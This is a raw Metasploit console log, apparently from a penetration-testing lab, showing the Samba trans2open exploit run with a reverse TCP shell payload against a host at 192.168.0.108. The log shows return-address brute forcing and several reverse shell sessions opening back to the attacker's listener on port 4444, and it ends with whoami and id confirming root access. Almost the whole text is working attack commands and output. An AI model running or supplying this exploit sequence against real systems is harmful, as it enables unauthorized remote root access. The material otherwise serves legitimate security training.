 [msf](Jobs:0 Agents:0) exploit(linux/samba/trans2open) >> set payload linux/x86/shell/reverse_
tcp
payload => linux/x86/shell/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(linux/samba/trans2open) >> exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] 192.168.0.108:139 - Trying return address 0xbffffdfc...
[*] 192.168.0.108:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.108:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.108:139 - Trying return address 0xbffffafc...
[*] Sending stage (36 bytes) to 192.168.0.108
[*] 192.168.0.108:139 - Trying return address 0xbffff9fc...
[*] Sending stage (36 bytes) to 192.168.0.108
[*] 192.168.0.108:139 - Trying return address 0xbffff8fc...
[*] Sending stage (36 bytes) to 192.168.0.108
[*] 192.168.0.108:139 - Trying return address 0xbffff7fc...
[*] Sending stage (36 bytes) to 192.168.0.108
[*] 192.168.0.108:139 - Trying return address 0xbffff6fc...
[*] Command shell session 5 opened (192.168.0.106:4444 -> 192.168.0.108:1056) at 2024-02-10 17
:31:19 +0530
[*] Command shell session 6 opened (192.168.0.106:4444 -> 192.168.0.108:1057) at 2024-02-10 17
:31:20 +0530
[*] Command shell session 7 opened (192.168.0.106:4444 -> 192.168.0.108:1058) at 2024-02-10 17
:31:21 +0530
[-] Meterpreter session 3 is not valid and will be closed
[*] Command shell session 8 opened (192.168.0.106:4444 -> 192.168.0.108:1059) at 2024-02-10 17
:31:23 +0530
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)